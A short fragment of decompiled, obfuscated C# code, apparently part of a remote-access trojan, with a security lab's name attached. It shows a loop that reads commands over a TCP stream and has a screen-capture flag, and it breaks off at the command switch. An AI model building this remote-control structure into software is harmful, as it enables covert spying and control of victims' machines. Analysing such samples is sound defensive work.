 public class MAKEDM
{
// Token: 0x06000016 RID: 22 RVA: 0x00002DC4 File Offset: 0x00000FC4
private void idtnwiurassee_responce()
{
if (!this.idtnwiurasiswitch)
{
this.idtnwiurasiswitch = true;
this.idtnwiurasnetStream = this.idtnwiurasCMD.idtnwiurasNS(this.idtnwiurastcpsck);
this.idtnwiurascapScreen = false;
while (this.idtnwiurasis_working)
{
string[] switchType = this.idtnwiurasget_command();
if (switchType == null)
{
this.idtnwiurasis_working = false;
break;
}
this.idtnwiurasreqCnls = false;
string cmdInfo = switchType[0].ToLower();
if (cmdInfo.Split(new char[]
{
'_'
}).Length > 1)
{
cmdInfo = "htintn-" + cmdInfo.Split(new char[]
{
'_'
})[1];
}
else
{
cmdInfo = "htintn-" + cmdInfo;
}
string cmdInfo2 = cmdInfo;
switch (cmdInfo2)
水滴安全实验室